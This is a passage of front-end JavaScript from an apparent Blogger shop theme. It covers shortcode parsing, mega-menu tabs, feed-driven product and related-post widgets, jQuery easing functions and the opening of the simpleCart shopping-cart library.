wrap('<div class="zmImg">', '.pS .separator >img', '</div>');
wrap('<div class="zmImg">', '.pS .tr-caption-container td >img', '</div>');
wrap('<div class="zmImg">', '.pS .psImg >img', '</div>');
wrap('<div class="zmImg">', '.pS .btImg >img', '</div>');
for (var containerimg = document.getElementsByClassName('zmImg'), i = 0; i < containerimg.length; i++) containerimg[i].onclick = function () {
    this.classList.toggle('s')
};
Defer.dom('.lazy', 100, 'loaded', null, {
    rootMargin: '1px'
}), 'undefined' != typeof infinite_scroll && infinite_scroll.on('load', function () {
    Defer.dom('.lazy', 100, 'loaded', null, {
        rootMargin: '1px'
    })
});
var Shortcode = function (el, tags) {
    if (!el) {
        return
    }
    this.el = el;
    this.tags = tags;
    this.matches = [];
    this.regex = '\\[{name}(\\s[\\s\\S]*?)?\\]' + '(?:((?!\\s*?(?:\\[{name}|\\[\\/(?!{name})))[\\s\\S]*?)' + '(\\[\/{name}\\]))?';
    if (this.el.jquery) {
        this.el = this.el[0]
    }
    this.matchTags();
    this.convertMatchesToNodes();
    this.replaceNodes()
};
Shortcode.prototype.matchTags = function () {
    var html = this.el.outerHTML,
        instances, match, re, contents, regex, tag, options;
    for (var key in this.tags) {
        if (!this.tags.hasOwnProperty(key)) {
            return
        }
        re = this.template(this.regex, {
            name: key
        });
        instances = html.match(new RegExp(re, 'g')) || [];
        for (var i = 0, len = instances.length; i < len; i++) {
            match = instances[i].match(new RegExp(re));
            contents = match[3] ? '' : undefined;
            tag = match[0];
            regex = this.escapeTagRegExp(tag);
            options = this.parseOptions(match[1]);
            if (match[2]) {
                contents = match[2].trim();
                tag = tag.replace(contents, '').replace(/\n\s*/g, '');
                regex = this.escapeTagRegExp(tag).replace('\\]\\[', '\\]([\\s\\S]*?)\\[')
            }
            this.matches.push({
                name: key,
                tag: tag,
                regex: regex,
                options: options,
                contents: contents
            })
        }
    }
};
Shortcode.prototype.convertMatchesToNodes = function () {
    var html = this.el.innerHTML,
        excludes, re, replacer;
    replacer = function (match, p1, p2, p3, p4, offset, string) {
        if (p1) {
            return match
        } else {
            var node = document.createElement('span');
            node.setAttribute('data-sc-tag', this.tag);
            node.className = 'sc-node sc-node-' + this.name;
            return node.outerHTML
        }
    };
    for (var i = 0, len = this.matches.length; i < len; i++) {
        excludes = '((data-sc-tag=")|(<pre.*)|(<code.*))?';
        re = new RegExp(excludes + this.matches[i].regex, 'g');
        html = html.replace(re, replacer.bind(this.matches[i]))
    }
    this.el.innerHTML = html
};
Shortcode.prototype.replaceNodes = function () {
    var self = this,
        html, match, result, done, node, fn, replacer, nodes = this.el.querySelectorAll('.sc-node');
    replacer = function (result) {
        if (result.jquery) {
            result = result[0]
        }
        result = self.parseCallbackResult(result);
        node.parentNode.replaceChild(result, node)
    };
    for (var i = 0, len = this.matches.length; i < len; i++) {
        match = this.matches[i];
        node = this.el.querySelector('.sc-node-' + match.name);
        if (node && node.dataset.scTag === match.tag) {
            fn = this.tags[match.name].bind(match);
            done = replacer.bind(match);
            result = fn(done);
            if (result !== undefined) {
                done(result)
            }
        }
    }
};
Shortcode.prototype.parseCallbackResult = function (result) {
    var container, fragment, children;
    switch (typeof result) {
    case 'function':
        result = document.createTextNode(result());
        break;
    case 'string':
        container = document.createElement('div');
        fragment = document.createDocumentFragment();
        container.innerHTML = result;
        children = container.childNodes;
        if (children.length) {
            for (var i = 0, len = children.length; i < len; i++) {
                fragment.appendChild(children[i].cloneNode(true))
            }
            result = fragment
        } else {
            result = document.createTextNode(result)
        }
        break;
    case 'object':
        if (!result.nodeType) {
            result = JSON.stringify(result);
            result = document.createTextNode(result)
        }
        break;
    case 'default':
        break
    }
    return result
};
Shortcode.prototype.parseOptions = function (stringOptions) {
    var options = {},
        set;
    if (!stringOptions) {
        return
    }
    set = stringOptions.replace(/(\w+=)/g, '\n$1').split('\n');
    set.shift();
    for (var i = 0; i < set.length; i++) {
        var kv = set[i].split('=');
        options[kv[0]] = kv[1].replace(/\'|\"/g, '').trim()
    }
    return options
};
Shortcode.prototype.escapeTagRegExp = function (regex) {
    return regex.replace(/[\[\]\/]/g, '\\$&')
};
Shortcode.prototype.template = function (s, d) {
    for (var p in d) {
        s = s.replace(new RegExp('{' + p + '}', 'g'), d[p])
    }
    return s
};
String.prototype.trim = String.prototype.trim || function () {
    return this.replace(/^\s+|\s+$/g, '')
};
if (window.jQuery) {
    var pluginName = 'shortcode';
    $.fn[pluginName] = function (tags) {
        this.each(function () {
            if (!$.data(this, pluginName)) {
                $.data(this, pluginName, new Shortcode(this, tags))
            }
        });
        return this
    }
}! function (a) {
    a.fn.magtab = function (b) {
        b = jQuery.extend({
            onHover: false,
            animated: true,
            transition: 'fadeInUp'
        }, b);
        return this.each(function () {
            var e = a(this),
                c = e.children('[navi-tab]'),
                d = 0,
                n = 'tab-animated',
                k = 'tab-active';
            if (b.onHover == true) {
                var event = 'mouseenter'
            } else {
                var event = 'click'
            }
            e.prepend('<ul class="select-tab"></ul>');
            c.each(function () {
                if (b.animated == true) {
                    a(this).addClass(n)
                }
                e.find('.select-tab').append('<li><a href="#">' + a(this).attr('navi-tab') + '</a></li>')
            }).eq(d).addClass(k).addClass('tab-' + b.transition);
            e.find('.select-tab a').on(event, function () {
                var f = a(this).parent().index();
                a(this).closest('.select-tab').find('.active').removeClass('active');
                a(this).parent().addClass('active');
                c.removeClass(k).removeClass('tab-' + b.transition).eq(f).addClass(k).addClass('tab-' + b.transition);
                return false
            }).eq(d).parent().addClass('active')
        })
    }
}(jQuery);

function msgError() {
    return '<span class="no-posts"><b>[Add shortcode]</b></span>'
}

function megaTabs(a, e, t) {
    if ("mtabs" == e)
        if (null != t) {
            for (var s = t.length, n = '<ul class="complex-tabs">', i = 0; i < s; i++) {
                var r = t[i];
                r && (n += '<div class="mega-tab" navi-tab="' + r + '"/>')
            }
            n += "</ul>", a.addClass("has-sub mega-menu mega-tabs").append(n), a.find("a:first").attr("href", "#"), $(".mega-tab").each(function () {
                var a = $(this),
                    e = a.attr("navi-tab");
                ajaxMega(a, "megatabs", 4, e, "getmega")
            }), a.find("ul.complex-tabs").magtab()
        } else a.addClass("has-sub mega-menu mega-tabs").append('<ul class="mega-widget">' + msgError() + "</ul>")
}

function getFeedUrl(a, e, t) {
    var s = "";
    switch (t) {
    case "recent":
        s = "/feeds/posts/default?alt=json-in-script&max-results=" + e;
        break;
    case "random":
        s = "/feeds/posts/default?max-results=" + e + "&start-index=" + Math.floor(Math.random() * e + 1) + "&alt=json-in-script";
        break;
    default:
        s = "/feeds/posts/default/-/" + t + "?alt=json-in-script&max-results=" + e
    }
    return s
}

function getPostLink(a, e) {
    for (var t = 0; t < a[e].link.length; t++)
        if ("alternate" == a[e].link[t].rel) {
            var s = a[e].link[t].href;
            break
        } return s
}

function post_title(a, e, t) {
    return '<a href="' + t + '">' + a[e].title.$t + "</a>"
}

function postThumb(a, e) {
    var t = $("<div>").html(a).find("img:first").attr("src"),
        s = t.lastIndexOf("/") || 0,
        n = t.lastIndexOf("/", s - 1) || 0,
        a = t.substring(0, n),
        n = t.substring(n, s),
        s = t.substring(s);
    return (n.match(/\/s[0-9]+/g) || n.match(/\/w[0-9]+/g) || "/d" == n) && (n = "/w180-h180-p-k-no-nu"), a + n + s
}

function FeatImage(a, e, t) {
    var s = a[e].content.$t,
        e = a[e].media$thumbnail ? a[e].media$thumbnail.url : noThumbnail;
    return '<img class="post-thumb" alt="" src="' + (-1 < s.indexOf(s.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) ? !(-1 < s.indexOf("<img")) || s.indexOf(s.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) < s.indexOf("<img") ? e.replace("/default.", "/0.") : postThumb(s) : -1 < s.indexOf("<img") ? postThumb(s) : noThumbnail) + '"/>'
}

function post_info(a, e) {
    var t, s, a = a[e].content.$t,
        e = $("<div>").html(a),
        a = e.find('strike:contains("price/")'),
        e = e.find('strike:contains("off/")');
    return 0 < a.length && (t = a.text().split("/")[1]), 0 < e.length && (s = e.text().split("/")[1]), [null != t ? '<span class="terga">' + t + "</span>" : "", null != s ? '<span class="product_off show">' + s + "</span>" : ""]
}

function getAjax(o, m, a, e) {
    switch (m) {
    case "megatabs":
    case "slidetabs":
        null == e && (e = "geterror");
        var t = getFeedUrl(m, a, e);
        $.ajax({
            url: t,
            type: "GET",
            cache: !0,
            dataType: "jsonp",
            success: function (a) {
                var e = "";
                "megatabs" === m && (e = '<ul class="mega-widget">');
                a = a.feed.entry;
                if (null != a)
                    for (var t = 0, s = a; t < s.length; t++) {
                        var n = getPostLink(s, t),
                            i = post_title(s, t, n),
                            r = FeatImage(s, t, n),
                            l = post_info(s, t),
                            u = "";
                        "megatabs" === m && (u += '<div class="mega-item"><div class="mega-content"><div class="post-image-wrap"><a class="post-image-link" href="' + n + '">' + r + "</a>" + l[1] + '</div><h2 class="post-title">' + i + '</h2><div class="mega-t">' + l[0] + "</div></div></div>"), e += u
                    } else e = "megatabs" === m ? '<ul class="mega-widget">' + msgError() + "</ul>" : msgError();
                e += "</ul>", o.html(e)
            }
        })
    }
}

function ajaxMega(a, e, t, s, n) {
    if (n.match("getmega")) {
        if ("megatabs" == e) return getAjax(a, e, t, s);
        a.addClass("has-sub mega-menu")
    }
}

function post_link(a, e) {
    for (var t = 0; t < a[e].link.length; t++)
        if ("alternate" == a[e].link[t].rel) {
            var s = a[e].link[t].href;
            break
        } return s
}
$("#main-menu").each(function () {
    for (var a = $(this).find(".LinkList ul > li").children("a"), e = a.length, t = 0; t < e; t++) {
        var s, n = a.eq(t),
            i = n.text();
        "_" !== i.charAt(0) && "_" === a.eq(t + 1).text().charAt(0) && (s = n.parent()).append('<ul class="sub-menu m-sub"/>'), "_" === i.charAt(0) && (n.text(i.replace("_", "")), n.parent().appendTo(s.children(".sub-menu")))
    }
    for (t = 0; t < e; t++) {
        var r, l = a.eq(t),
            u = l.text();
        "_" !== u.charAt(0) && "_" === a.eq(t + 1).text().charAt(0) && (r = l.parent()).append('<ul class="sub-menu2 m-sub"/>'), "_" === u.charAt(0) && (l.text(u.replace("_", "")), l.parent().appendTo(r.children(".sub-menu2")))
    }
    $("#main-menu ul li ul").parent("li").addClass("has-sub"), $("#main-menu .widget").addClass("show-menu")
}), $("#main-menu-nav").clone().appendTo(".mobile-menu"), $(".mobile-menu .has-sub").append('<div class="submenu-toggle"/>'), $(".mobile-menu ul > li a").each(function () {
    var a = $(this),
        e = a.attr("href").trim(),
        t = e.toLowerCase(),
        e = e.split("/")[0];
    t.match("mega-menu") && a.attr("href", "/search/label/" + e + "?&max-results=" + postPerPage)
}), $(".mobile-menu ul li a").each(function () {
    var r = $(this),
        a = r.attr("href");
    $(this).data("title");
    a.toLowerCase().match("getmega") && (r.parent("li").append('<div class="getMega">' + a + "</div>"), r.parent("li").find(".getMega").shortcode({
        getMega: function () {
            var a = this.options.label;
            switch (this.options.type) {
            case "mtabs":
                if (r.parent("li").addClass("has-sub").append('<div class="submenu-toggle"/>'), r.attr("href", "#"), null != a) {
                    for (var e = (a = a.split("/")).length, t = '<ul class="sub-menu m-sub">', s = 0; s < e; s++) {
                        var n = a[s],
                            i = postPerPage;
                        n && (t += '<li><a href="/search/label/' + n + "?&max-results=" + i + '">' + n + "</a></li>")
                    }
                    t += "</ul>", r.parent("li").append(t);
                    break
                }
            }
        }
    }))
}), $(".mobile-menu ul li .submenu-toggle").on("click", function (a) {
    $(this).parent().hasClass("has-sub") && (a.preventDefault(), ($(this).parent().hasClass("show") ? $(this).parent().removeClass("show").find("> .m-sub") : $(this).parent().addClass("show").children(".m-sub")).slideToggle(170))
}), $("#main-menu li,#car-menu li").each(function () {
    var a = $(this),
        e = a.find("a").attr("href"),
        t = e.toLowerCase(),
        s = a,
        n = s,
        i = t;
    t.match("getmega") && s.append('<div class="getMega">' + e + "</div>"), s.find(".getMega").shortcode({
        getMega: function () {
            var a = this.options.results,
                e = this.options.label,
                t = this.options.type;
            ajaxMega(s, t, a, e, i), "mtabs" == t && (null != e && (e = e.split("/")), megaTabs(n, t, e))
        }
    })
});
/*]]>*/
</script>
<script>//<![CDATA[
(jQuery);
jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function (n, e, t, u, a) {
        return jQuery.easing[jQuery.easing.def](n, e, t, u, a)
    },
    easeInQuad: function (n, e, t, u, a) {
        return u * (e /= a) * e + t
    },
    easeOutQuad: function (n, e, t, u, a) {
        return -u * (e /= a) * (e - 2) + t
    },
    easeInOutQuad: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e + t : -u / 2 * (--e * (e - 2) - 1) + t
    },
    easeInCubic: function (n, e, t, u, a) {
        return u * (e /= a) * e * e + t
    },
    easeOutCubic: function (n, e, t, u, a) {
        return u * ((e = e / a - 1) * e * e + 1) + t
    },
    easeInOutCubic: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e + t : u / 2 * ((e -= 2) * e * e + 2) + t
    },
    easeInQuart: function (n, e, t, u, a) {
        return u * (e /= a) * e * e * e + t
    },
    easeOutQuart: function (n, e, t, u, a) {
        return -u * ((e = e / a - 1) * e * e * e - 1) + t
    },
    easeInOutQuart: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e * e + t : -u / 2 * ((e -= 2) * e * e * e - 2) + t
    },
    easeInQuint: function (n, e, t, u, a) {
        return u * (e /= a) * e * e * e * e + t
    },
    easeOutQuint: function (n, e, t, u, a) {
        return u * ((e = e / a - 1) * e * e * e * e + 1) + t
    },
    easeInOutQuint: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e * e * e + t : u / 2 * ((e -= 2) * e * e * e * e + 2) + t
    },
    easeInSine: function (n, e, t, u, a) {
        return -u * Math.cos(e / a * (Math.PI / 2)) + u + t
    },
    easeOutSine: function (n, e, t, u, a) {
        return u * Math.sin(e / a * (Math.PI / 2)) + t
    },
    easeInOutSine: function (n, e, t, u, a) {
        return -u / 2 * (Math.cos(Math.PI * e / a) - 1) + t
    },
    easeInExpo: function (n, e, t, u, a) {
        return 0 == e ? t : u * Math.pow(2, 10 * (e / a - 1)) + t
    },
    easeOutExpo: function (n, e, t, u, a) {
        return e == a ? t + u : u * (-Math.pow(2, -10 * e / a) + 1) + t
    },
    easeInOutExpo: function (n, e, t, u, a) {
        return 0 == e ? t : e == a ? t + u : (e /= a / 2) < 1 ? u / 2 * Math.pow(2, 10 * (e - 1)) + t : u / 2 * (-Math.pow(2, -10 * --e) + 2) + t
    },
    easeInCirc: function (n, e, t, u, a) {
        return -u * (Math.sqrt(1 - (e /= a) * e) - 1) + t
    },
    easeOutCirc: function (n, e, t, u, a) {
        return u * Math.sqrt(1 - (e = e / a - 1) * e) + t
    },
    easeInOutCirc: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? -u / 2 * (Math.sqrt(1 - e * e) - 1) + t : u / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + t
    },
    easeInElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (1 == (e /= a)) return t + u;
        if (i || (i = .3 * a), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return -(s * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i)) + t
    },
    easeOutElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (1 == (e /= a)) return t + u;
        if (i || (i = .3 * a), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return s * Math.pow(2, -10 * e) * Math.sin((e * a - r) * (2 * Math.PI) / i) + u + t
    },
    easeInOutElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (2 == (e /= a / 2)) return t + u;
        if (i || (i = a * (.3 * 1.5)), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return 1 > e ? -.5 * (s * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i)) + t : s * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i) * .5 + u + t
    },
    easeInBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), u * (e /= a) * e * ((r + 1) * e - r) + t
    },
    easeOutBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), u * ((e = e / a - 1) * e * ((r + 1) * e + r) + 1) + t
    },
    easeInOutBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), (e /= a / 2) < 1 ? u / 2 * (e * e * (((r *= 1.525) + 1) * e - r)) + t : u / 2 * ((e -= 2) * e * (((r *= 1.525) + 1) * e + r) + 2) + t
    },
    easeInBounce: function (n, e, t, u, a) {
        return u - jQuery.easing.easeOutBounce(n, a - e, 0, u, a) + t
    },
    easeOutBounce: function (n, e, t, u, a) {
        return (e /= a) < 1 / 2.75 ? u * (7.5625 * e * e) + t : 2 / 2.75 > e ? u * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + t : 2.5 / 2.75 > e ? u * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + t : u * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + t
    },
    easeInOutBounce: function (n, e, t, u, a) {
        return a / 2 > e ? .5 * jQuery.easing.easeInBounce(n, 2 * e, 0, u, a) + t : .5 * jQuery.easing.easeOutBounce(n, 2 * e - a, 0, u, a) + .5 * u + t
    }
});
"use strict";
$(function () {
    function s(h, f, t, e) {
        (f.match("recent-label") || f.match("recent-flash") || f.match("mega-menus") || f.match("related")) && (t = "recent" == e ? "/feeds/posts/default?alt=json-in-script&max-results=" + t : "random" == e ? "/feeds/posts/default?max-results=" + t + "&start-index=" + (Math.floor(Math.random() * t) + 1) + "&alt=json-in-script" : "/feeds/posts/default/-/" + e + "?alt=json-in-script&max-results=" + t, $.ajax({
            url: t,
            type: "get",
            dataType: "jsonp",
            beforeSend: function () {
                f.match("recent-label") && h.html("").parent().addClass("")
            },
            success: function (t) {
                var e, s, i, a;
                if (f.match("content_b") ? e = "<ul>" : f.match("recent-label") ? e = '<ul class="recent-label bow">' : f.match("recent-flash") ? e = '<ul class="recent-widget no-bow">' : f.match("mega-menus") ? e = '<ul class="mega-neds">' : f.match("related") && (e = '<ul class="related-posts bow">'), null != (t = t.feed.entry)) {
                    for (var n = 0, o = t; n < o.length; n++) {
                        var d = function (t, e) {
                                for (var s = 0; s < t[e].link.length; s++)
                                    if ("alternate" == t[e].link[s].rel) {
                                        var i = t[e].link[s].href;
                                        break
                                    } return i
                            }(o, n),
                            l = '<a href="' + d + '">' + o[n].title.$t + "</a>",
                            r = (p = c = a = i = void 0, a = (s = o)[r = n].title.$t, c = s[r].content.$t, p = $("<div>").html(c), "media$thumbnail" in s[r] ? (i = (r = s[r].media$thumbnail.url).replace("s72-c", "s260-c"), -1 < c.indexOf("youtube.com/embed") && (i = r.replace("/default.", "/hqdefault."))) : i = -1 < c.indexOf("<img") ? p.find("img:first").attr("src") : noThumbnail, '<img alt="' + a + '" src="' + i + '"/>'),
                            c = (p = c = void 0, a = (a = o)[i = n].content.$t, a = (i = $("<div>").html(a)).find('strike:contains("price/")'), i = i.find('strike:contains("off/")'), 0 < a.length && (c = a.text().split("/")[1]), 0 < i.length && (p = i.text().split("/")[1]), [null != c ? '<span class="terga" data-text=".00">' + c + "</span>" : "", null != p ? '<span class="product_discount show">' + p + "</span>" : ""]),
                            p = "";
                        f.match("bx") ? p += "" : f.match("recent-label") || f.match("mega-menus") ? p += '<li class="hot-item item-' + n + '"><div class="hot-item-inner"><a href="' + d + '">' + r + "</a>" + c[1] + '<div class="product-info"><h2 class="post-title">' + l + "</h2>" + c[0] + "</div></div></li>" : f.match("recent-flash") ? p += '<li class="item-' + n + '"><a class="post-image-link" href="' + d + '">' + r + '</a><div class="product-info"><h2 class="post-title">' + l + "</h2>" + c[0] + "</div></div></li>" : f.match("related") && (p += '<li class="related-item item-' + n + '"><div class="post-image-wrap"><a class="post-image-link" href="' + d + '">' + r + "</a>" + c[1] + '</div><h2 class="post-title">' + l + "</h2>" + c[0] + "</li>"), o[n].title.$t.trim() != $(".post-title.item_name").text().trim() && (e += p)
                    }
                    e += "</ul>"
                }
                f.match("bx") ? (h.addClass("").append(e), h.find("").attr("", function (t, e) {
                    return e.replace(e, "")
                })) : f.match("recent-label") ? h.html(e).parent().addClass("show-hot") : h.html(e)
            }
        }))
    }
    $(".post-shop-info").each(function () {
        var e = $(this),
            t = e.data("id");
        $.ajax({
            url: "/feeds/posts/default/" + t + "?alt=json",
            type: "get",
            dataType: "jsonp",
            success: function (t) {
                t = t.entry.content.$t, 0 < (t = $("<div>").html(t).find('strike:contains("priceold/")')).length && (t = t.text().split("/")[1], e.find(".discount").text(t).parent().addClass("show"))
            }
        })
    }), $(".post-shop-info").each(function () {
        var s = $(this),
            t = s.data("id");
        $.ajax({
            url: "/feeds/posts/default/" + t + "?alt=json",
            type: "get",
            dataType: "jsonp",
            success: function (t) {
                var e = t.entry.content.$t,
                    e = (t = $("<div>").html(e)).find('strike:contains("price/")'),
                    t = t.find('strike:contains("off/")');
                0 < e.length && (e = e.text().split("/")[1], s.find(".terga").text(e).parent().addClass("show")), 0 < t.length && (t = t.text().split("/")[1], s.find(".product_discount").text(t).addClass("show"), -1 < s.find(".product_discount").text().indexOf("Out") && s.find(".item_add").remove())
            }
        })
    }), $(".product-wrap .post-body").each(function () {
        var t = $(this).find('strike:contains("size/")');
        if (0 < t.length) {
            var e, s = t.text().split("/");
            for (e in s[1], s) "size" != s[e] && $(".pst-right").find(".item_size").append("<option value=" + s[e] + ">" + s[e] + "</option>").addClass("show");
            t.hide()
        } else $(".pst-right").find(".product-size").hide()
    }), $(".product-wrap .post-body").each(function () {
        var t = $(this).find('strike:contains("color/")');
        if (0 < t.length) {
            var e, s = t.text().split("/");
            for (e in s[1], s) "color" != s[e] && $(".pst-right").find(".item_color").append("<option value=" + s[e] + ">" + s[e] + "</option>").addClass("show");
            t.hide()
        } else $(".pst-right").find(".product-color").hide()
    }), $(".product-wrap .post-body").each(function () {
        var t, e = (i = $(this)).find('strike:contains("price/")'),
            s = i.find('strike:contains("off/")'),
            i = (i = i.find('strike:contains("size/")')).find('strike:contains("color/")');
        0 < e.length && (t = e.text().split("/")[1], $(".bks-product").find(".terga").text(t).parent().addClass("show"), e.hide()), 0 < i.length && (t = i.text().split("/")[1], $(".bks-product").find(".product-size select").val(t), i.hide(), $(".bks-product").find(".product-color select").val(t), i.hide()), 0 < s.length && (i = s.text().split("/")[1], $(".bks-product").find(".product_discount").text(i).addClass("show"), s.hide(), -1 < $(".bks-product").find(".product_discount").text().indexOf("Out") && $(".bks-product").find(".item_add").remove())
    }), $(".product-wrap .post-body").each(function () {
        var t, e = $(this).find('strike:contains("priceold/")');
        0 < e.length && (t = e.text().split("/")[1], $(".bks-product").find(".discount").text(t).parent().addClass("show"), e.hide())
    }), $(".mega-menus .mega-sub").each(function () {
        var t = $(this),
            e = t.text().trim();
        s(t, e.toLowerCase(), 6, e.split("/")[0])
    }), $(".flash-wrap .widget-content").each(function () {
        var t = $(this),
            e = t.text().trim();
        s(t, e.toLowerCase(), (e = e.split("/"))[0], e[1])
    }), $(".related-ready").each(function () {
        var t = $(this),
            e = t.find(".related-tag").data("label");
        s(t, "related", 4, e)
    })
});
 //]]>
 </script>
<script>
//<![CDATA[
(jQuery);
var JSON;
! function (m, y) {
    function g(t, e) {
        return typeof t === e
    }

    function v(t) {
        return void 0 === t
    }

    function b(t) {
        return g(t, "function")
    }

    function _(t) {
        return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
    }
    var x = "string",
        C = function (t) {
            function s(t) {
                return p.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function e() {
                if (!p.isReady) {
                    try {
                        y.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(e, 1)
                    }
                    p.init()
                }
            }
            var r = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                i = 0,
                o = {},
                a = t || "simpleCart",
                c = {};
            t = {}, t = {};
            var u, l, n = m.localStorage,
                h = m.console || {
                    msgs: [],
                    log: function (t) {
                        h.msgs.push(t)
                    }
                },
                f = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    IDR: {
                        code: "IDR",
                        symbol: "Rp",
                        name: "Rupiah"
                    }
                },
                p = function (t) {
                    return b(t) ? p.ready(t) : g(t, "object") ? p.extend(d, t) : void 0
                };
            return p.extend = function (t, e) {
                    for (var n in v(e) && (e = t, t = p), e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, p.extend({
                    copy: function (t) {
                        return (t = C(t)).init(), t
                    }
                }), p.extend({
                    isReady: !1,
                    add: function (t, e) {
                        var n = new p.Item(t || {}),
                            t = !0,
                            e = !0 === e && e;
                        return !(!e && !1 === (t = p.trigger("beforeAdd", [n]))) && ((t = p.has(n)) ? (t.increment(n.quantity()), n = t) : o[n.id()] = n, p.update(), e || p.trigger("afterAdd", [n, v(t)]), n)
                    },
                    each: function (t, e) {
                        var n, r, i, a = 0;
                        if (b(t)) r = t, i = o;
                        else {
                            if (!b(e)) return;
                            r = e, i = t
                        }
                        for (n in i)
                            if (Object.prototype.hasOwnProperty.call(i, n)) {
                                if (!1 === r.call(p, i[n], a, n)) break;
                                a += 1
                            }
                    },
                    find: function (t) {
                        var e = [];
                        return g(o[t], "object") ? o[t] : (g(t, "object") ? p.each(function (r) {
                            var i = !0;
                            p.each(t, function (t, e, n) {
                                return g(t, x) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), r.get(n) && parseFloat(r.get(n)) <= t || (i = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), r.get(n) && parseFloat(r.get(n)) < t || (i = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), r.get(n) && parseFloat(r.get(n)) >= t || (i = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), r.get(n) && parseFloat(r.get(n)) > t || (i = !1)) : r.get(n) && r.get(n) === t || (i = !1) : r.get(n) && r.get(n) === t || (i = !1), i
                            }), i && e.push(r)
                        }) : v(t) && p.each(function (t) {
                            e.push(t)
                        }), e)
                    },
                    items: function () {
                        return this.find()
                    },
                    has: function (e) {
                        var n = !1;
                        return p.each(function (t) {
                            t.equals(e) && (n = t)
                        }), n
                    },
                    empty: function () {
                        var e = {};
                        p.each(function (t) {
                            !1 === t.remove(!0) && (e[t.id()] = t)
                        }), o = e, p.update()
                    },
                    quantity: function () {
                        var e = 0;
                        return p.each(function (t) {
                            e += t.quantity()
                        }), e
                    },
                    total: function () {
                        var e = 0;
                        return p.each(function (t) {
                            e += t.total()
                        }), e
                    },
                    grandTotal: function () {
                        return p.total() + p.tax() + p.shipping()
                    },
                    update: function () {
                        p.save(), p.trigger("update")
                    },
                    init: function () {
                        p.load(), p.update(), p.ready()
                    },
                    $: function (t) {
                        return new p.ELEMENT(t)
                    },
                    $create: function (t) {
                        return p.$(y.createElement(t))
                    },
                    setupViewTool: function () {
                        var t, e, n = m;
                        for (e in r)
                            if (Object.prototype.hasOwnProperty.call(r, e) && m[e] && (t = r[e].replace("*", e).split("."), (t = t.shift()) && (n = n[t]), "function" == typeof n)) {
                                u = n, p.extend(p.ELEMENT._, c[e]);
                                break
                            }
                    },
                    ids: function () {
                        var e = [];
                        return p.each(function (t) {
                            e.push(t.id())
                        }), e
                    },
                    save: function () {
                        p.trigger("beforeSave");
                        var e = {};
                        p.each(function (t) {
                            e[t.id()] = p.extend(t.fields(), t.options())
                        }), n.setItem(a + "_items", JSON.stringify(e)), p.trigger("afterSave")
                    },
                    load: function () {
                        o = {};
                        var t = n.getItem(a + "_items");
                        if (t) {
                            try {
                                p.each(JSON.parse(t), function (t) {
                                    p.add(t, !0)
                                })
                            } catch (t) {
                                p.error("Error Loading data:" + t)
                            }
                            p.trigger("load")
                        }
                    },
                    ready: function (t) {
                        b(t) ? p.isReady ? t.call(p) : p.bind("ready", t) : v(t) && !p.isReady && (p.trigger("ready"), p.isReady = !0)
                    },
                    error: function (t) {
                        var e = "";
                        g(t, x) ? e = t : g(t, "object") && g(t.message, x) && (e = t.message);
                        try {
                            h.log("simpleCart(js) Error:" + e)
                        } catch (t) {}
                        p.trigger("error", t)
                    }
                }), p.extend({
                    tax: function () {
                        var t = d.taxShipping ? p.total() + p.shipping() : p.total(),
                            e = p.taxRate() * t;
                        return p.each(function (t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function () {
                        return d.taxRate || 0
                    },
                    shipping: function (t) {
                        if (!b(t)) {
                            var e = d.shippingQuantityRate * p.quantity() + d.shippingTotalRate * p.total() + d.shippingFlatRate;
                            return b(d.shippingCustom) && (e += d.shippingCustom.call(p)), p.each(function (t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        p({
                            shippingCustom: t
                        })
                    }
                }), l = {
                    attr: function (t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function (t, e) {
                        return p.toCurrency(t.get(e.attr) || 0)
                    },
